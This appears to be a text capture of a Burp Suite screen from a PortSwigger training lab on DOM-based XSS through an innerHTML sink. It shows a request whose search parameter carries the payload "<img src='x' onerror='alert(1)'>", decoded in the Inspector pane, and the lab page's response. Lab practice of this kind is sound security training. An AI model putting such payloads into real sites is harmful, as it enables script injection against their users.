 Request
Pretty Raw Hex
\n
1 GET /?search=%22%3Cimg+src%3D%27x%27+onerror%3D%27alert%281%29%27%3E%22%3B HTTP/2
2 Host: 0a5d007104502c0282c8e38a007300b6.web-security-academy.net
3 Cookie: session=ynlMREtmO33lTQqO4P3b6HFZNWoNbZrY
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5d007104502c0282c8e38a007300b6.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3708
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
DOM XSS in innerHTML sink using source location.search
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
DOM XSS in <code>
innerHTML
</code>
sink using source <code>
location.search
</code>
Inspector
Selection 61 (0x3d)
Selected text
%22%3Cimg+src%3D%27x%27+onerror%3D%2
7alert%281%29%27%3E%22%3B
Decoded from: URL encoding
"<img src='x' onerror='alert(1)'>";
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 19
Response headers 3